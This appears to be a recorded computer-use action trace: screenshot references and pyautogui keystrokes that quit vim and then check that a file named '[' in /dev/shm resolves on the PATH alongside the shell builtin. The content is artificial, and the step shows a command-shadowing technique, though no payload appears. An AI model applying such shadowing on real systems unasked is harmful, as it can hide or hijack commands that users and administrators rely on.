
pyautogui.press('Escape')

pyautogui.write(':wq')

pyautogui.press('Return')
pyautogui.write('[')

# Step: Run [ and which [ to confirm it resolves to /dev/shm/[ while the builtin still answers
pyautogui.press('Return')
pyautogui.write('./[')

pyautogui.write('which [')

pyautogui.press('Return')

pyautogui.press('Return')
